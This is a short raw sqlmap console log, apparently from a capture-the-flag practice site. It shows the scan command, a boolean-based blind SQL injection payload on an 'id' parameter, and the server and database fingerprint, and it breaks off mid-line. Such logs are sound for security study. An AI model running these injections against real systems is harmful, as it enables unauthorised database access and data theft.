 C:\Python27\sqlmap>sqlmap.py -u http://ctf5.shiyanbar.com/web/index_3.php?id=1
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:51:32
[00:51:32] [INFO] resuming back-end DBMS 'mysql'
[00:51:32] [INFO] testing connection to the target URL
[00:51:32] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2629=2629 AND 'oiCx'='oiCx
---
[00:51:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.2.17
back-end DBMS: MySQL 5
[00:51:32] [INFO] fetched data logged to text files under 'C:\Users\Administer